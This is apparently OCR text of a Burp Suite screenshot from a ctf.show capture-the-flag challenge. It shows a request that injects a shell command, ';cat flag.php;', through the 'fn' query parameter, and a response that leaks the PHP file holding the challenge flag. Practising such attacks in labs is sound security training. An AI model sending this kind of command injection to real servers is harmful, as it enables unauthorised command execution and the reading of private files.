 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://7dfeae8d-d4fd-428e-821c-20768054c1da.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /?fn=1;cat%20flag.php; HTTP/1.1
2 Host: 7dfeae8d-d4fd-428e-821c-20768054c1da.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 2
12
13 11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #007700">
;<br />
}<br />
<br />
</span>
11 </span>
12 </code>
<?php
13
14 /*
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date: 2020-09-16 11:24:37
18 # @Last Modified by: h1xa
19 # @Last Modified time: 2020-09-16 11:25:00
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22
23 */
24
25
26 $flag="ctfshow{eb82c935-043a-4f69-8ee4-d009fb7ea770}";
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 1
Request Headers 10
Response Headers 6
S 英